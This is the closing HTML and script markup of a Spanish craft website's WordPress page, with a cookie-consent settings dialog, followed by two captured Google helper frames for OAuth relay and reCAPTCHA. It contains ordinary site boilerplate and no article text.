var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"6706","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.513 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 03:38:45 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="IS3Mp4frDMTuLRJ_iB2aPw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="IS3Mp4frDMTuLRJ_iB2aPw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CqYfjZlNDuI4B7AARuHclA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768876730877');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>